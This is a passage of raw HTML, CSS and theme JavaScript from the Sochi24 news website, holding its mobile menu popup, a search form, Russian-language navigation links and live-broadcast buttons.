text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39678";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7936";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 